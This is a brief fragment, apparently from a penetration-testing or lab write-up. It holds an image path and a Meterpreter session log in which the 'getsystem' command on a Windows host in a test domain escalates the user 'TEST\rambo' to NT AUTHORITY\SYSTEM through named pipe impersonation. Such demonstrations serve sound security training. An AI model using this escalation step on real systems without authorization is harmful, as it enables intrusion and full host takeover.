 meterpreter > getuid
Server username: TEST\rambo
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >